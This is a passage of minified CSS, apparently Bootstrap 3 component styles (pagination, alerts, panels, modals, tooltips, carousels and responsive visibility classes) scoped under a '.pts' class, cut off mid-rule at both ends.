12px;margin-left:-1px;line-height:1.428571429;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pts .pagination>li:first-child>a,.pts .pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pts .pagination>li:last-child>a,.pts .pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pts .pagination>li>a:hover,.pts .pagination>li>span:hover,.pts .pagination>li>a:focus,.pts .pagination>li>span:focus{background-color:#eee}.pts .pagination>.active>a,.pts .pagination>.active>span,.pts .pagination>.active>a:hover,.pts .pagination>.active>span:hover,.pts .pagination>.active>a:focus,.pts .pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}.pts .pagination>.disabled>span{color:#999;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pts .pagination>.disabled>a{color:#999;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pts .pagination>.disabled>a:hover,.pts .pagination>.disabled>a:focus{color:#999;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pts .pagination-lg li>a,.pts .pagination-lg li>span{padding:10px 16px;font-size:18px}.pts .pagination-lg li:first-child>a,.pts .pagination-lg li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pts .pagination-lg li:last-child>a,.pts .pagination-lg li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pts .pagination-sm li>a,.pts .pagination-sm li>span{padding:5px 10px;font-size:12px}.pts .pagination-sm li:first-child>a,.pts .pagination-sm li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pts .pagination-sm li:last-child>a,.pts .pagination-sm li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pts .pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pts .pager:before{display:table;content:" "}.pts .pager:after{display:table;content:" ";clear:both}.pts .pager:before{display:table;content:" "}.pts .pager:after{display:table;content:" ";clear:both}.pts .pager li{display:inline}.pts .pager li>a,.pts .pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pts .pager li>a:hover,.pts .pager li>a:focus{text-decoration:none;background-color:#eee}.pts .pager .next>a,.pts .pager .next>span{float:right}.pts .pager .previous>a,.pts .pager .previous>span{float:left}.pts .pager .disabled>a{color:#999;cursor:not-allowed;background-color:#fff}.pts .pager .disabled>a:hover,.pts .pager .disabled>a:focus{color:#999;cursor:not-allowed;background-color:#fff}.pts .pager .disabled>span{color:#999;cursor:not-allowed;background-color:#fff}.pts .label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.pts .label[href]:hover,.pts .label[href]:focus{color:#fff;text-decoration:none;cursor:pointer}.pts .label:empty{display:none}.pts .label-default{background-color:#999}.pts .label-default[href]:hover,.pts .label-default[href]:focus{background-color:gray}.pts .label-primary{background-color:#428bca}.pts .label-primary[href]:hover,.pts .label-primary[href]:focus{background-color:#3071a9}.pts .label-success{background-color:#5cb85c}.pts .label-success[href]:hover,.pts .label-success[href]:focus{background-color:#449d44}.pts .label-info{background-color:#5bc0de}.pts .label-info[href]:hover,.pts .label-info[href]:focus{background-color:#31b0d5}.pts .label-warning{background-color:#f0ad4e}.pts .label-warning[href]:hover,.pts .label-warning[href]:focus{background-color:#ec971f}.pts .label-danger{background-color:#d9534f}.pts .label-danger[href]:hover,.pts .label-danger[href]:focus{background-color:#c9302c}.pts .badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#999;border-radius:10px}.pts .badge:empty{display:none}.pts a.badge:hover,.pts a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.pts .btn .badge{position:relative;top:-1px}.pts a.list-group-item.active .badge{color:#428bca;background-color:#fff}.pts .nav-pills>.active .badge{color:#428bca;background-color:#fff}.pts .nav-pills>li .badge{margin-left:3px}.pts .jumbotron{padding:30px;margin-bottom:30px;font-size:21px;font-weight:200;line-height:2.1428571435;color:inherit;background-color:#eee}.pts .jumbotron h1{line-height:1;color:inherit}.pts .jumbotron p{line-height:1.4}.pts .container .jumbotron{border-radius:6px}@media screen and (min-width:768px){.pts .jumbotron{padding-top:48px;padding-bottom:48px}.pts .container .jumbotron{padding-right:60px;padding-left:60px}.pts .jumbotron h1{font-size:63px}}.pts .thumbnail{display:inline-block;display:block;height:auto;max-width:100%;padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.pts .thumbnail>img{display:block;height:auto;max-width:100%}.pts a.thumbnail:hover,.pts a.thumbnail:focus{border-color:#428bca}.pts .thumbnail>img{margin-right:auto;margin-left:auto}.pts .thumbnail .caption{padding:9px;color:#333}.pts .alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.pts .alert h4{margin-top:0;color:inherit}.pts .alert .alert-link{font-weight:700}.pts .alert>p,.pts .alert>ul{margin-bottom:0}.pts .alert>p p{margin-top:5px}.pts .alert-dismissable{padding-right:35px}.pts .alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.pts .alert-success{color:#468847;background-color:#dff0d8;border-color:#d6e9c6}.pts .alert-success hr{border-top-color:#c9e2b3}.pts .alert-success .alert-link{color:#356635}.pts .alert-info{color:#3a87ad;background-color:#d9edf7;border-color:#bce8f1}.pts .alert-info hr{border-top-color:#a6e1ec}.pts .alert-info .alert-link{color:#2d6987}.pts .alert-warning{color:#c09853;background-color:#fcf8e3;border-color:#fbeed5}.pts .alert-warning hr{border-top-color:#f8e5be}.pts .alert-warning .alert-link{color:#a47e3c}.pts .alert-danger{color:#b94a48;background-color:#f2dede;border-color:#eed3d7}.pts .alert-danger hr{border-top-color:#e6c1c7}.pts .alert-danger .alert-link{color:#953b39}.pts .progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.pts .progress-bar{float:left;width:0;height:100%;font-size:12px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width 0.6s ease;transition:width 0.6s ease}.pts .progress-striped .progress-bar{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.pts .progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.pts .progress-bar-success{background-color:#5cb85c}.pts .progress-striped .progress-bar-success{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.pts .progress-bar-info{background-color:#5bc0de}.pts .progress-striped .progress-bar-info{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.pts .progress-bar-warning{background-color:#f0ad4e}.pts .progress-striped .progress-bar-warning{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.pts .progress-bar-danger{background-color:#d9534f}.pts .progress-striped .progress-bar-danger{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.pts .media,.pts .media-body{overflow:hidden;zoom:1}.pts .media{margin-top:15px}.pts .media .media{margin-top:15px}.pts .media:first-child{margin-top:0}.pts .media-object{display:block}.pts .media-heading{margin:0 0 5px}.pts .media>.pull-left{margin-right:10px}.pts .media>.pull-right{margin-left:10px}.pts .media-list{padding-left:0;list-style:none}.pts .list-group{padding-left:0;margin-bottom:20px}.pts .list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.pts .list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.pts .list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.pts .list-group-item>.badge{float:right}.pts .list-group-item>.badge + .badge{margin-right:5px}.pts a.list-group-item{color:#555}.pts a.list-group-item .list-group-item-heading{color:#333}.pts a.list-group-item:hover,.pts a.list-group-item:focus{text-decoration:none;background-color:#f5f5f5}.pts .list-group-item.active{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}.pts .list-group-item.active:hover,.pts .list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}.pts .list-group-item.active .list-group-item-heading,.pts .list-group-item.active:hover .list-group-item-heading,.pts .list-group-item.active:focus .list-group-item-heading{color:inherit}.pts .list-group-item.active .list-group-item-text,.pts .list-group-item.active:hover .list-group-item-text,.pts .list-group-item.active:focus .list-group-item-text{color:#e1edf7}.pts .list-group-item-heading{margin-top:0;margin-bottom:5px}.pts .list-group-item-text{margin-bottom:0;line-height:1.3}.pts .panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.pts .panel-body{padding:15px}.pts .panel-body:before{display:table;content:" "}.pts .panel-body:after{display:table;content:" ";clear:both}.pts .panel-body:before{display:table;content:" "}.pts .panel-body:after{display:table;content:" ";clear:both}.pts .panel .list-group{margin-bottom:0}.pts .panel .list-group .list-group-item{border-width:1px 0}.pts .panel .list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.pts .panel .list-group .list-group-item:last-child{border-bottom:0}.pts .panel-heading .list-group-item:first-child{border-top-width:0}.pts .panel>.table{margin-bottom:0}.pts .panel>.panel-body .table{border-top:1px solid #ddd}.pts .panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.pts .panel-title{margin-top:0;margin-bottom:0;font-size:16px}.pts .panel-title>a{color:inherit}.pts .panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.pts .panel-group .panel{margin-bottom:0;overflow:hidden;border-radius:4px}.pts .panel-group .panel + .panel{margin-top:5px}.pts .panel-group .panel-heading{border-bottom:0}.pts .panel-group .panel-heading + .panel-body{border-top:1px solid #ddd}.pts .panel-group .panel-footer{border-top:0}.pts .panel-group .panel-footer + .panel-body{border-bottom:1px solid #ddd}.pts .panel-default{border-color:#ddd}.pts .panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.pts .panel-default>.panel-heading + .panel-body{border-top-color:#ddd}.pts .panel-default>.panel-footer .panel-body{border-bottom-color:#ddd}.pts .panel-primary{border-color:#428bca}.pts .panel-primary>.panel-heading{color:#ffffff!important;background-color:#428bca;border-color:#428bca}.pts .panel-primary>.panel-heading + .panel-body{border-top-color:#428bca}.pts .panel-primary>.panel-footer .panel-body{border-bottom-color:#428bca}.pts .panel-success{border-color:#d6e9c6}.pts .panel-success>.panel-heading{color:#468847;background-color:#dff0d8;border-color:#d6e9c6}.pts .panel-success>.panel-heading + .panel-body{border-top-color:#d6e9c6}.pts .panel-success>.panel-footer .panel-body{border-bottom-color:#d6e9c6}.pts .panel-warning{border-color:#fbeed5}.pts .panel-warning>.panel-heading{color:#c09853;background-color:#fcf8e3;border-color:#fbeed5}.pts .panel-warning>.panel-heading + .panel-body{border-top-color:#fbeed5}.pts .panel-warning>.panel-footer .panel-body{border-bottom-color:#fbeed5}.pts .panel-danger{border-color:#eed3d7}.pts .panel-danger>.panel-heading{color:#b94a48;background-color:#f2dede;border-color:#eed3d7}.pts .panel-danger>.panel-heading + .panel-body{border-top-color:#eed3d7}.pts .panel-danger>.panel-footer .panel-body{border-bottom-color:#eed3d7}.pts .panel-info{border-color:#bce8f1}.pts .panel-info>.panel-heading{color:#3a87ad;background-color:#d9edf7;border-color:#bce8f1}.pts .panel-info>.panel-heading + .panel-body{border-top-color:#bce8f1}.pts .panel-info>.panel-footer .panel-body{border-bottom-color:#bce8f1}.pts .well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.pts .well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.pts .well-lg{padding:24px;border-radius:6px}.pts .well-sm{padding:9px;border-radius:3px}.pts .close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.pts .close:hover,.pts .close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}.pts button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.pts .modal-open{overflow:hidden}.pts body.modal-open{margin-right:15px}.pts .modal-open .navbar-fixed-top,.pts .modal-open .navbar-fixed-bottom{margin-right:15px}.pts .modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:auto;overflow-y:scroll}.pts .modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.pts .modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.pts .modal-dialog{z-index:1050;width:auto;padding:10px;margin-right:auto;margin-left:auto}.pts .modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:none;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box}.pts .modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1030;background-color:#000}.pts .modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.pts .modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.pts .modal-header{min-height:16.428571429px;padding:15px;border-bottom:1px solid #e5e5e5}.pts .modal-header .close{margin-top:-2px}.pts .modal-title{margin:0;line-height:1.428571429}.pts .modal-body{position:relative;padding:20px}.pts .modal-footer{padding:19px 20px 20px;margin-top:15px;text-align:right;border-top:1px solid #e5e5e5}.pts .modal-footer:before{display:table;content:" "}.pts .modal-footer:after{display:table;content:" ";clear:both}.pts .modal-footer:before{display:table;content:" "}.pts .modal-footer:after{display:table;content:" ";clear:both}.pts .modal-footer .btn .btn{margin-bottom:0;margin-left:5px}.pts .modal-footer .btn-group .btn{margin-left:-1px}.pts .modal-footer .btn-block .btn-block{margin-left:0}@media screen and (min-width:768px){.pts .modal-dialog{right:auto;left:50%;width:600px;padding-top:30px;padding-bottom:30px}.pts .modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.pts.bootstrap .modal-sm{width:300px}}@media (min-width:992px){.pts.bootstrap .modal-lg{width:900px}}.pts .tooltip{position:absolute;z-index:1030;display:block;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0);visibility:visible}.pts .tooltip.in{opacity:.9;filter:alpha(opacity=90)}.pts .tooltip.top{padding:5px 0;margin-top:-3px}.pts .tooltip.right{padding:0 5px;margin-left:3px}.pts .tooltip.bottom{padding:5px 0;margin-top:3px}.pts .tooltip.left{padding:0 5px;margin-left:-3px}.pts .tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.pts .tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.pts .tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top-color:#000;border-width:5px 5px 0}.pts .tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-top-color:#000;border-width:5px 5px 0}.pts .tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-top-color:#000;border-width:5px 5px 0}.pts .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-right-color:#000;border-width:5px 5px 5px 0}.pts .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-left-color:#000;border-width:5px 0 5px 5px}.pts .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-bottom-color:#000;border-width:0 5px 5px}.pts .tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-bottom-color:#000;border-width:0 5px 5px}.pts .tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-bottom-color:#000;border-width:0 5px 5px}.pts .popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);background-clip:padding-box}.pts .popover.top{margin-top:-10px}.pts .popover.right{margin-left:10px}.pts .popover.bottom{margin-top:10px}.pts .popover.left{margin-left:-10px}.pts .popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.pts .popover-content{padding:9px 14px}.pts .popover .arrow{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;border-width:11px}.pts .popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;border-width:10px;content:""}.pts .popover.top .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.pts .popover.top .arrow:after{bottom:1px;margin-left:-10px;border-top-color:#fff;border-bottom-width:0;content:" "}.pts .popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.pts .popover.right .arrow:after{bottom:-10px;left:1px;border-right-color:#fff;border-left-width:0;content:" "}.pts .popover.bottom .arrow{top:-11px;left:50%;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);border-top-width:0}.pts .popover.bottom .arrow:after{top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0;content:" "}.pts .popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-left-color:#999;border-left-color:rgba(0,0,0,.25);border-right-width:0}.pts .popover.left .arrow:after{right:1px;bottom:-10px;border-left-color:#fff;border-right-width:0;content:" "}.pts .carousel{position:relative}.pts .carousel-inner{position:relative;width:100%;overflow:hidden}.pts .carousel-inner>.item{position:relative;display:none;-webkit-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left}.pts .carousel-inner>.item>img,.pts .carousel-inner>.item>a img{display:block;height:auto;max-width:100%;line-height:1}.pts .carousel-inner>.active,.pts .carousel-inner>.next,.pts .carousel-inner>.prev{display:block}.pts .carousel-inner>.active{left:0}.pts .carousel-inner>.next,.pts .carousel-inner>.prev{position:absolute;top:0;width:100%}.pts .carousel-inner>.next{left:100%}.pts .carousel-inner>.prev{left:-100%}.pts .carousel-inner>.next.left,.pts .carousel-inner>.prev.right{left:0}.pts .carousel-inner>.active.left{left:-100%}.pts .carousel-inner>.active.right{left:100%}.pts .carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5;filter:alpha(opacity=50)}.pts .carousel-control.left{background-image:-webkit-gradient(linear,0 top,100% top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.5) 0),color-stop(rgba(0,0,0,0) 100%));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1)}.pts .carousel-control.right{right:0;left:auto;background-image:-webkit-gradient(linear,0 top,100% top,from(rgba(0,0,0,0)),to(rgba(0,0,0,.5)));background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,0) 0),color-stop(rgba(0,0,0,.5) 100%));background-image:-moz-linear-gradient(left,rgba(0,0,0,0) 0,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1)}.pts .carousel-control:hover,.pts .carousel-control:focus{color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.pts .carousel-control .icon-prev,.pts .carousel-control .icon-next,.pts .carousel-control .glyphicon-chevron-left,.pts .carousel-control .glyphicon-chevron-right{position:absolute;top:50%;left:50%;z-index:5;display:inline-block}.pts .carousel-control .icon-prev,.pts .carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.pts .carousel-control .icon-prev:before{content:'\2039'}.pts .carousel-control .icon-next:before{content:'\203a'}.pts .carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.pts .carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;border:1px solid #fff;border-radius:10px}.pts .carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.pts .carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.pts .carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.pts .carousel-control .icon-prev,.pts .carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.pts .carousel-caption{right:20%;left:20%;padding-bottom:30px}.pts .carousel-indicators{bottom:20px}}.pts .clearfix:before{display:table;content:" "}.pts .clearfix:after{display:table;content:" ";clear:both}.pts .pull-right{float:right!important}.pts .pull-left{float:left!important}.pts .hide{display:none!important}.pts .show{display:block!important}.pts .invisible{visibility:hidden}.pts .text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.pts .affix{position:fixed}@media screen and (max-width:400px){.pts{@-ms-viewport{width:320px}}}.pts .hidden{display:none!important;visibility:hidden!important}.pts .visible-xs,.pts tr.visible-xs,.pts th.visible-xs,.pts td.visible-xs,.pts .visible-sm,.pts tr.visible-sm,.pts th.visible-sm,.pts td.visible-sm,.pts .visible-md,.pts tr.visible-md,.pts th.visible-md,.pts td.visible-md,.pts .visible-lg,.pts tr.visible-lg,.pts th.visible-lg,.pts td.visible-lg{display:none!important}@media (max-width:767px){.pts .visible-xs{display:block!important}.pts tr.visible-xs{display:table-row!important}.pts th.visible-xs,.pts td.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.pts .visible-xs.visible-sm{display:block!important}.pts tr.visible-xs.visible-sm{display:table-row!important}.pts th.visible-xs.visible-sm,.pts td.visible-xs.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.pts .visible-xs.visible-md{display:block!important}.pts tr.visible-xs.visible-md{display:table-row!important}.pts th.visible-xs.visible-md,.pts td.visible-xs.visible-md{display:table-cell!important}}@media (min-width:1200px){.pts .visible-xs.visible-lg{display:block!important}.pts tr.visible-xs.visible-lg{display:table-row!important}.pts th.visible-xs.visible-lg,.pts td.visible-xs.visible-lg{display:table-cell!important}}@media (max-width:767px){.pts .visible-sm.visible-xs{display:block!important}.pts tr.visible-sm.visible-xs{display:table-row!important}.pts th.visible-sm.visible-xs,.pts td.visible-sm.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.pts .visible-sm{display:block!important}.pts tr.visible-sm{display:table-row!important}.pts th.visible-sm,.pts td.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.pts .visible-sm.visible-md{display:block!important}.pts tr.visible-sm.visible-md{display:table-row!important}.pts th.visible-sm.visible-md,.pts td.visible-sm.visible-md{display:table-cell!important}}@media (min-width:1200px){.pts .visible-sm.visible-lg{display:block!important}.pts tr.visible-sm.visible-lg{display:table-row!important}.pts th.visible-sm.visible-lg,.pts td.visible-sm.visible-lg{display:table-cell!important}}@media (max-width:767px){.pts .visible-md.visible-xs{display:block!important}.pts tr.visible-md.visible-xs{display:table-row!important}.pts th.visible-md.visible-xs,.pts td.visible-md.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.pts .visible-md.visible-sm{display:block!important}.pts tr.visible-md.visible-sm{display:table-row!important}.pts th.visible-md.visible-sm,.pts td.visible-md.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.pts .visible-md{display:block!important}.pts tr.visible-md{display:table-row!important}.pts th.visible-md,.pts td.visible-md{display:table-cell!important}}@media (min-width:1200px){.pts .visible-md.visible-lg{display:block!important}.pts tr.visible-md.visible-lg{display:table-row!important}.pts th.visible-md.visible-lg,.pts td.visible-md.visible-lg{display:table-cell!important}}@media (max-width:767px){.pts .visible-lg.visible-xs{display:block!important}.pts tr.visible-lg.visible-xs{display:table-row!important}.pts th.visible-lg.visible-xs,.pts td.visible-lg.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.pts .visible-lg.visible-sm{display:block!important}.pts tr.visible-lg.visible-sm{display:table-row!important}.pts th.visible-lg.visible-sm,.pts td.visible-lg.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.pts .visible-lg.visible-md{display:block!important}.pts tr.visible-lg.visible-md{display:table-row!important}.pts th.visible-lg.visible-md,.pts 